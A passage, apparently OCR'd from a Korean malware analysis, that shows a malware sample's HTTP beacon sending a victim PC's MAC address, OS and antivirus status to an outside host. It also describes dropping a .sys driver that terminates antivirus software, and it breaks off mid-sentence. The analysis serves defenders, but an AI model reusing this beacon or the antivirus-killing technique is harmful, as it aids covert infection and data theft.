
GET /xx/get.asp?mac=13B0 ~(생략)~
9773&ver=winxp%20Professional&avs=unknow&os=NO.
HTTP/1.1
User-Agent: Google page
Host: get.duaser.com
Cache-Control: no-cache
감염이 이루어지는 과정에서는 특정 서버로 사용자 PC의 Mac Address,
OS, 보안 제품 정보가 체크되는 것을 확인할 수 있습니다.
이 과정에서 백신 프로그램으로 진단되지 않을 경우 자동으로 종료되는
현상이 발생할 수 있으며, 자체 보호 기능이 활성화되지 않은 경우 백신
프로그램의 재실행에 문제가 발생할 수 있습니다.
감염시 파일 생성 과정을 간략하게 살펴보면 ①
"C:\WINDOWS\system32\drivers"
폴더에
(8자리 영문+숫자)
.sys 드라이
버 파일을 생성하여 실시간 감시로 진단되지 않는 백신을 종료하며 ② 시